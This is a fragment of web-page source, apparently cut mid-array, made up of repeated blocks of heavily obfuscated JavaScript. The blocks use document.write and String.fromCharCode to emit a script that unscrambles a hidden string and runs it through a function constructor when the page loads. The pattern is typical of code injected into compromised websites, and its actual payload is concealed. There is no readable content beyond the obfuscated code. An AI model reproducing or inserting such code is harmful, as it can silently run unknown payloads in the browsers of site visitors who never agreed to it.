65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,